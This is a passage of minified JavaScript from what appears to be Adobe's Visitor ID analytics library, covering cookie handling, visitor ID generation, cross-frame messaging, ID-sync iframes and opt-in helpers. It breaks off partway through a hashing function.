y,_,C={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},P=C.STATE_KEYS_MAP,j=function(e){function t(){}function n(t,n){var r=this;return function(){var a=e(0,t),o={};return o[t]=a,r.setStateAndPublish(o),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(P.MCMID,e),a=n.call(this,P.MCMID,e);return void 0!==r?r:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=C.MESSAGES,A=C.ASYNC_API_MAP,E=C.SYNC_API_MAP,O=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[A[n]]=function(r){r=r||e;var a=this.findField(n,r),o=t.call(this,n,r);return void 0!==a?a:o()}}function r(t){this[E[t]]=function(){return this.findField(t,e)||{}}}Object.keys(A).forEach(n,this),Object.keys(E).forEach(r,this)},x=C.ASYNC_API_MAP,w=function(){Object.keys(x).forEach((function(e){this[x[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},k=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),T=(k.isObjectEmpty,k.isValueEmpty,k.getIeVersion,k.isFirefox,k.encodeAndBuildRequest,k.isObject,k.defineGlobalNamespace,k.pluck,k.parseOptOut,k.normalizeBoolean,n),I=C.MESSAGES,D={0:"prefix",1:"orgID",2:"state"},R=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[D[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var r=this.parse(n);if(!r||Object.keys(r).length<2)return!0;var a=e!==r.orgID,o=!t||n.origin!==t,i=-1===Object.keys(I).indexOf(r.prefix);return a||o||i},this.send=function(n,r,a){var o=r+"|"+e;a&&a===Object(a)&&(o+="|"+JSON.stringify(a));try{n.postMessage(o,t)}catch(e){}}},N=C.MESSAGES,V=function(e,t,n,r){function a(e){Object.assign(m,e)}function o(e){Object.assign(m.state,e),Object.assign(m.state.ALLFIELDS,e),m.callbackRegistry.executeAll(m.state)}function i(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);m.setStateAndPublish(t.state)}}function s(e){!g&&p&&(g=!0,h.send(r,e))}function c(){a(new j(n._generateID)),m.getMarketingCloudVisitorID(),m.callbackRegistry.executeAll(m.state,!0),b.removeEventListener("message",u)}function u(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,b.clearTimeout(m._handshakeTimeout),b.removeEventListener("message",u),a(new O(m)),b.addEventListener("message",i),m.setStateAndPublish(t.state),m.callbackRegistry.hasCallbacks()&&s(N.GETSTATE)}}function l(){p&&postMessage?(b.addEventListener("message",u),s(N.HANDSHAKE),m._handshakeTimeout=setTimeout(c,250)):c()}function d(){b.s_c_in||(b.s_c_il=[],b.s_c_in=0),m._c="Visitor",m._il=b.s_c_il,m._in=b.s_c_in,m._il[m._in]=m,b.s_c_in++}function f(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(m[e]=function(){})}Object.keys(n).forEach(e),m.getSupplementalDataID=n.getSupplementalDataID,m.isAllowed=function(){return!0}}var m=this,p=t.whitelistParentDomain;m.state={ALLFIELDS:{}},m.version=n.version,m.marketingCloudOrgID=e,m.cookieDomain=n.cookieDomain||"",m._instanceType="child";var g=!1,h=new R(e,p);m.callbackRegistry=T(),m.init=function(){d(),f(),a(new w(m)),l()},m.findField=function(e,t){if(void 0!==m.state[e])return t(m.state[e]),m.state[e]},m.messageParent=s,m.setStateAndPublish=o},L=C.MESSAGES,M=C.ALL_APIS,F=C.ASYNC_API_MAP,B=C.FIELDGROUP_TO_FIELD,q=function(e,t){function n(){var t={};return Object.keys(M).forEach((function(n){var r=M[n],a=e[r]();k.isValueEmpty(a)||(t[n]=a)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var r=B[n];t.push(r)}})),t.length?t:null}function a(t){return function n(){var a=r();if(a){var o=F[a[0]];e[o](n,!0)}else t()}}function o(e,r){var a=n();t.send(e,r,a)}function i(e){c(e),o(e,L.HANDSHAKE)}function s(e){a((function(){o(e,L.PARENTSTATE)}))()}function c(n){function r(r){a.call(e,r),t.send(n,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?i:s)(e.source)}},U=function(e,t){function n(e){return function(n){r[e]=n,++a===o&&t(r)}}var r={},a=0,o=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var a=r.args||[];a.unshift(n(t)),r.fn.apply(r.context||null,a)}}))},H={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),r=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,r<0?t.length:r))},set:function(e,t,n){var a=r(n,"cookieLifetime"),o=r(n,"expires"),i=r(n,"domain"),s=r(n,"secure"),c=r(n,"sameSite"),u=s?"Secure":"",l=c?"SameSite="+c+";":"";if(o&&"SESSION"!==a&&"NONE"!==a){var d=""!==t?parseInt(a||0,10):-60;if(d)(o=new Date).setTime(o.getTime()+1e3*d);else if(1===o){var f=(o=new Date).getYear();o.setYear(f+2+(f<1900?1900:0))}}else o=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(o?" expires="+o.toGMTString()+";":"")+(i?" domain="+i+";":"")+l+u,this.get(e)===t):0},remove:function(e,t){var n=r(t,"domain");n=n?" domain="+n+";":"";var a=r(t,"secure"),o=r(t,"sameSite"),i=a?"Secure":"",s=o?"SameSite="+o+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+s+i}},G=function(e,t){!e&&b.location&&(e=b.location.hostname);var n,r=e.split("."),a=t||{};for(n=r.length-2;n>=0;n--)if(a.domain=r.slice(n).join("."),H.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return H.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},Q={compare:s,isLessThan:function(e,t){return s(e,t)<0},areVersionsDifferent:function(e,t){return 0!==s(e,t)},isGreaterThan:function(e,t){return s(e,t)>0},isEqual:function(e,t){return 0===s(e,t)}},W=!!b.postMessage,Y={postMessage:function(e,t,n){var r=1;t&&(W?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var n;try{W&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),b.addEventListener?b[e?"addEventListener":"removeEventListener"]("message",n):b[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},$=function(e){var t,n,r="0123456789",a="",o="",i=8,s=10,c=10,u=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*i),4>t&&u[t]<i&&(n=+u[t]),a+=r.substring(n,n+1),n=Math.floor(Math.random()*i),o+=r.substring(n,n+1),i=16;return a+"-"+o}for(t=0;19>t;t++)n=Math.floor(Math.random()*s),6>t&&u[t]<s?(a+=u[t],n=u[t]):a+=r.substring(n,n+1),0===t&&9==n?s=3:((1==t||2==t)&&10!=s&&2>n||2<t)&&(s=10),n=Math.floor(Math.random()*c),o+=r.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+o},z=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(b.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new b[this.corsMetadata.corsType]},fireCORS:function(t,n){function r(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,o=b,i=0;i<r.length;i++)o=o[r[i]];o(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var o=this.getCORSInstance();o.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(o.withCredentials=!0,o.timeout=e.loadTimeout,o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),o.onerror=function(e){a.handleCORSError(t,e,"onerror")},o.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},o.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,r){e.CORSErrors.push({corsData:t,error:n,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!b.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},K=function(e,t){var n=b.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=r.id,a.name=r.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=r.url,r.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var r,a=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var o,i,s,c=!1;for(o=0,i=this.jsonForComparison.length;o<i;o++)if(s=this.jsonForComparison[o],r===JSON.stringify(s.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var u=this.jsonWaiting.shift();this.process(u),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){a.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,n){var r=e._getField("MCAAMLH"),a=t.d_region||t.dcs_region;return r?a&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",a),parseInt(r,10)!==a&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=a)):(r=a)&&(e._setFieldExpire("MCAAMLH",n),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,n,r,a;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(r=0;r<n;r++)(a=t[r]).syncOnPage&&this.checkFirstPartyCookie(a,"","syncOnPage")},process:function(e){var t,n,r,a,o,i=encodeURIComponent,s=!1;if((t=e.ibs)&&t instanceof Array&&(n=t.length))for(s=!0,r=0;r<n;r++)a=t[r],o=[i("ibs"),i(a.id||""),i(a.tag||""),k.encodeAndBuildRequest(a.url||[],","),i(a.ttl||""),"","",a.fireURLSync?"true":"false"],a.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(o.join("|")):a.fireURLSync&&this.checkFirstPartyCookie(a,o.join("|")));s&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,n,r){var a="syncOnPage"===r,o=a?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var i,s,c=e._getField(o),u=!1,l=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(i=c.split("*"),u=(s=this.pruneSyncData(i,t.id,d)).dataPresent,l=s.dataValid,u&&l||this.fireSync(a,t,n,i,o,d)):(i=[],this.fireSync(a,t,n,i,o,d))},pruneSyncData:function(e,t,n){var r,a,o,i=!1,s=!1;for(a=0;a<e.length;a++)r=e[a],o=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(i=!0,n<o?s=!0:(e.splice(a,1),a--)):n>=o&&(e.splice(a,1),a--);return{dataPresent:i,dataValid:s}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,n,r,a,o,i){var s=this;if(t){if("img"===n.tag){var c,u,l,d,f=n.url,m=e.loadSSL?"https:":"http:";for(c=0,u=f.length;c<u;c++){l=f[c],d=/^\/\//.test(l);var p=new Image;p.addEventListener("load",function(t,n,r,a){return function(){s.onPagePixels[t]=null,e._readVisitor();var i,c,u,l,d=e._getField(o),f=[];if(d)for(c=0,u=(i=d.split("*")).length;c<u;c++)(l=i[c]).match("^"+n.id+"-")||f.push(l);s.setSyncTrackingData(f,n,r,a)}}(this.onPagePixels.length,n,o,i)),p.src=(d?m:"")+l,this.onPagePixels.push(p)}}}else this.addMessage(r),this.setSyncTrackingData(a,n,o,i)},addMessage:function(t){var n=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":n)+t)},setSyncTrackingData:function(t,n,r,a){t.push(n.id+"-"+(a+Math.ceil(n.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,n="",r=encodeURIComponent;this.regionChanged&&(n=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=n+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(n+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){Y.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,n=/^---destpub-to-parent---/;"string"==typeof e&&n.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(n,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===n.readyState||"loaded"===n.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,n){return e._forceSyncIDCall||!t||n-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(n.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},X={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(X)},getConfigs:function(){return X},normalizeConfig:function(e,t){return X[e]&&"boolean"===X[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,n,r){if(!n||"function"!=typeof n)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var a=t[e].push({callback:n,context:r})-1;return function(){t[e].splice(a,1),t[e].length||delete t[e]}},e.off=function(e,n){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==n)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var n=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,n)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ne={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(y={},ne.AAM,565),t(y,ne.ECID,565),y),ae=(t(_={},ne.AAM,[1,10]),t(_,ne.ECID,[1,10]),_),oe=["videoaa","iabConsentHash"],ie=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ne),se=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,n){if(!u(n))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(n)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,n){if(e.callbacks[t]){n=(n=void 0===n?[]:n)instanceof Array?n:[n];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,n):r instanceof Array&&r[1].apply(r[0],n)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,n){(n||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(n){var r=void 0!==t[n]?t[n]:"";e.execute(n,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},ue=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},le=function(e,t,n){return n()?function(){if(ue(e)){for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];console[e].apply(console,[t].concat(r))}}:ce},de=l,fe=function(){for(var e=[],t=0;t<256;t++){for(var n=t,r=0;r<8;r++)n=1&n?3988292384^n>>>1:n>>>1;e.push(n)}return function(t,n){t=unescape(encodeURIComponent(t)),n||(n=0),n^=-1;for(var r=0;r<t.length;r++){var a=255&(n^t.charCodeAt(r));n=n>>>8^e[a]}return(n^=-1)>>>0}}(),me=new de("[ADOBE OPT-IN]"),pe=function(t,n){return e(t)===n},ge=function(e,t){return e instanceof Array?e:pe(e,"string")?[e]:t||[]
},he=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||_e(e))&&ge(e).every((function(e){return ie.indexOf(e)>-1||t&&oe.indexOf(e)>-1}))},be=function(e,t){return e.reduce((function(e,n){return e[n]=t,e}),{})},ye=function(e){return JSON.parse(JSON.stringify(e))},_e=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Ce=function(e){if(Se(e))return e;try{return JSON.parse(e)}catch(e){return{}}},Pe=function(e){return void 0===e||(Se(e)?ve(Object.keys(e),!0):je(e))},je=function(e){try{var t=JSON.parse(e);return!!e&&pe(e,"string")&&ve(Object.keys(t),!0)}catch(e){return!1}},Se=function(e){return null!==e&&pe(e,"object")&&!1===Array.isArray(e)},Ae=function(){},Ee=function(e){return pe(e,"function")?e():e},Oe=function(e,t){Pe(e)||me.error("".concat(t))},xe=function(e){return Object.keys(e).map((function(t){return e[t]}))},we=function(e){return xe(e).filter((function(e,t,n){return n.indexOf(e)===t}))},ke=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.command,r=t.params,a=void 0===r?{}:r,o=t.callback,i=void 0===o?Ae:o;if(!n||-1===n.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var s=n.split("."),c=e[s[0]],u=s[1];if(!c||"function"!=typeof c[u])throw new Error("Make sure the plugin and API name exist.");var l=Object.assign(a,{callback:i});c[u].call(c,l)}catch(e){me.error("[execute] Something went wrong: "+e.message)}}};f.prototype=Object.create(Error.prototype),f.prototype.constructor=f;var Te="fetchPermissions",Ie="[OptIn#registerPlugin] Plugin is invalid.";m.Categories=ne,m.TimeoutError=f;var De=Object.freeze({OptIn:m,IabPlugin:v}),Re=function(e,t){e.publishDestinations=function(n){var r=arguments[1],a=arguments[2];try{a="function"==typeof a?a:n.callback}catch(e){a=function(){}}var o=t;if(o.readyToAttachIframePreliminary()){if("string"==typeof n){if(!n.length)return void a({error:"subdomain is not a populated string."});if(!(r instanceof Array&&r.length))return void a({error:"messages is not a populated array."});var i=!1;if(r.forEach((function(e){"string"==typeof e&&e.length&&(o.addMessage(e),i=!0)})),!i)return void a({error:"None of the messages are populated strings."})}else{if(!k.isObject(n))return void a({error:"Invalid parameters passed."});var s=n;if("string"!=typeof(n=s.subdomain)||!n.length)return void a({error:"config.subdomain is not a populated string."});var c=s.urlDestinations;if(!(c instanceof Array&&c.length))return void a({error:"config.urlDestinations is not a populated array."});var u=[];c.forEach((function(e){k.isObject(e)&&(e.hideReferrer?e.message&&o.addMessage(e.message):u.push(e))})),function e(){u.length&&setTimeout((function(){var t=new Image,n=u.shift();t.src=n.url,o.onPageDestinationsFired.push(n),e()}),100)}()}o.iframe?(a({message:"The destination publishing iframe is already attached and loaded."}),o.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(o.subdomain=n,o.doAttachIframe=!0,o.url=o.getUrl(),o.readyToAttachIframe()?(o.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),o.attachIframe()):a({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):o.iframeLoadedCallbacks.push((function(e){a({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else a({error:"The destination publishing iframe is disabled in the Visitor library."})}},Ne=function e(t){function n(e,t){return e>>>t|e<<32-t}for(var r,a,o=Math.pow,i=o(2,32),s="",c=[],u=8*t.length,l=e.h=e.h||[],d=e.k=e.k||[],f=d.length,m={},p=2;f<64;p++)if(!m[p]){for(r=0;r<313;r+=p)m[r]=p;l[f]=o(p,.5)*i|0,d[f++]=o(p,1/3)*i|0}for(t+="\x80";t.length%64-56;)t+="\0";for(r=0;r<t.length;r++){if((a=t.charCodeAt(r))>>8)return;c[r>>2]|=a<<(3-r)%4*8}for(c[c.length]=u/i|0,c[c.length]=u,a=0;a<c.length;){var g=c.slice(a,a+=16),h=l;for(l=l.slice(0,8),r=0;r<64;r++){var 